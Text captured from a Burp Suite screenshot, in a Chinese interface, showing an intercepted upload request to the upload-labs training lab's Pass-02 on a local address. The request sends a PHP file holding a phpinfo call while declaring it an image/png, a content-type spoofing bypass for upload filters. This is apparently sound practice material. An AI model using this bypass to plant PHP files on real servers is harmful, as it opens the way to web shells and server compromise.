 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.132.1:80 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 192.168.132.1
Content-Length: 326
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.132.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3FACh6ot0hyIUBXG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.132.1/upload-labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary3FACh6ot0hyIUBXG
Content-Disposition: form-data; name="upload_file"; filename="FirstTest.php"
Content-Type: image/png
<?php phpinfo(); ?>
------WebKitFormBoundary3FACh6ot0hyIUBXG
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary3FACh6ot0hyIUBXG--
A
激活 Windows
转到"设置"以激活 Windows。